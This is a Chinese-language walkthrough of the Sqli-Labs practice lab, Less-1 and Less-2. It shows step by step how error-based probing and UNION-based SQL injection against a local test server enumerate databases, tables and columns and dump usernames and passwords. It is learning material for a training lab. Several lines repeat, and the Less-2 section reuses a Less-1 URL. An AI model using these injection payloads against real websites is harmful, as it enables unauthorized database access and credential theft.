从Sqli-Labs学习sql注入:Sqli-Labs less-1&2
Sqli-Labs:Less-1
尝试传入参数
localhost/sqlilabs/Less-1/?id=1
localhost/sqlilabs/Less-1/?id=1'
localhost/sqlilabs/Less-1/?id=1''
localhost/sqlilabs/Less-1/?id=1'''
在测试以上传参的时候发现第一和第三条的时候页面能正确显示值:

而第二条和第四条会报错:
 从报错语句我们可以猜出部分查询语句’1’'和 limit 0,1。其中1’是我们刚刚输入的参数,由此我们看出这是一个字符型注入,且使用单引号闭合。所以我们可以猜出整个查询语句:
从报错语句我们可以猜出部分查询语句’1’'和 limit 0,1。其中1’是我们刚刚输入的参数,由此我们看出这是一个字符型注入,且使用单引号闭合。所以我们可以猜出整个查询语句:
select username,password from table_name where id='$_GET['id']' limit 0,1
字符型注入:
当输入的参数为字符串时,如果存在注入漏洞,则为字符型注入。
字符型和数字型最大的一个区别在于,数字型不需要单引号来闭合,而字符串一般需要通过单引号来闭合。
如数字型语句:select * from table where id=1
字符型语句:select * from table where name=’admin’
本题在单引号未闭合时报错,因此为字符型注入
于是我们可以测试是否具有注入点:
http://localhost/sqli-labs/Less-1/?id=-1'or'1'='1' --+
发现仍可以显示正确的结果,说明这里存在一个注入点(末尾符号–+意思是省略后面的字符)。id=-1显然是不存在的,但or’1’='1’是一个永真条件(也可以用其他永真条件替代),使查询语句相当于
select username,password from users where true
即select username,password from users,返回所有结果。 我们已经找到了注入点,接下来是利用order by和union找出显示的是哪几个字段。
我们已经找到了注入点,接下来是利用order by和union找出显示的是哪几个字段。
order by关键字
通常利用order by判断该表有几个字段:若order by 4时报错则说明该表字段小于4
select * from users order by 3 ——按第三列(第三个字段)排序
order by column_name asc/desc——升序/逆序
union操作符与select
两个查询返回的列数必须相同。 两个select语句对应列所返回的数据类型必须相同(或至少是兼容的)
通常利用联合查询的特点,使原查询左边为空,使我们定义的查询结果返回出来。
如该表共3个字段,界面显示第2、3个字段,我们便可以构造: select * from users where id=-1 union select 1,2,3 from users
这里的2,3可以换成任意想要的结果
在Mysql中,select就像一个前缀,python中1=1直接返回true,而Mysql则需要select 1=1返回true。
先从4开始猜 order by 4报错,所以该表的字段小于4,试试order by 3
order by 4报错,所以该表的字段小于4,试试order by 3 正确,说明该表有3个字段,所以
正确,说明该表有3个字段,所以
http://localhost/sqli-labs/Less-1/?id=-1 union select 1,2,3 --+ 显示的是2和3,所以username和password对应该表的第2和第3个字段。由此我们可以爆用户名:
显示的是2和3,所以username和password对应该表的第2和第3个字段。由此我们可以爆用户名:
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,2,concat_ws('-',user(),database())--+


user()——返回用户名
database()——返回数据库名
version()——返回数据库版本信息
concat_ws()用法
爆数据库:
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,user(),database()--+
 爆表名:
爆表名:
http://localhos/sqli-labs/Less-1/?id=-1' union select 1,2,table_name from information_schema.tables where table_schema='security'--+

这里显示的只是数据库内第一个表名,获得其他表名需要用limit语句。通过返回的表名我们猜测users为表名。
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,2,table_name from information_schema.tables where table_schema='security' limit 3,1--+
limit子句(top子句): 用于规定要返回的记录的数目
select * from users limit 3——返回前3条
select * from users limit 1,2——返回索引1开始的前2条(索引从0开始)
information_schema:内置数据库
系统数据库information_schema数据库中含有很重要的三张表:schemata,tables和columns。
- schemata表中存储了Mysql中所有数据库的信息,包括数据库名,编码类型等,show databases的结果取之此表。
- tables表中的schema_name字段为数据库名。表中存储了Mysql中所有数据库的表的信息(索引根据数据库名),show tables from schema_name的结果取之此表。 tables表有table_name和table_schema两个字段,分别为表名和表所在数据库。
- columns表中存储了Mysql中所有表的字段信息,show columns from schema_name.table_name的结果取之此表。表中有column_name、table_name和table_schema三个字段,分别为字段名、字段所在表名和表所在数据库。
爆字段:

http://localhost/sqli-labs/Less-1/?id=-1' union select 1,2,column_name from information_schema.columns where table_name='users' and table_schema='security' limit 0,1--+
 可以得出字段id、username、password。用获得的表名和字段和limit依次获取我们想要的:
可以得出字段id、username、password。用获得的表名和字段和limit依次获取我们想要的:
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,2,concat_ws('-',id,username,password) from users limit 7,1--+
concat()函数: 用于连接字符串
select concat(‘11’,‘22’,‘33’)——输出"112233" select
concat_ws(’-’,‘11’,‘22’,‘33’)——输出"11-22-33",第一个参数是其它参数的分隔符
group_concat(column_name)——将字段的所有数据用,连接作为字符串输出
用group_concat()集体打包输出,爆表名:


http://localhost/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='security'--+

http://localhost/sqli-labs/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users--+
Sqli-Labs less-2
尝试传入以下参数,
localhost/sqlilabs/Less-2/?id=1
localhost/sqlilabs/Less-2/?id=1'
localhost/sqlilabs/Less-2/?id=1''
localhost/sqlilabs/Less-2/?id='1'
localhost/sqlilabs/Less-2/?id=''1''
传入第一条和第四条参数是显示结果正确; 第二,三,五条,报错 。可以判断是数字型注入。
可以猜测查询语句:
select username,password from table_name where id=$_GET['id'] limit 0,1
测出字段为三个:
http://localhost:8088/sqlilabs/Less-2/?id=1 order by 4--+
报表名:
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,group_concat(schema_name order by schema_name asc separator '----'),3 from information_schema.schemata --+
其他操作与1相同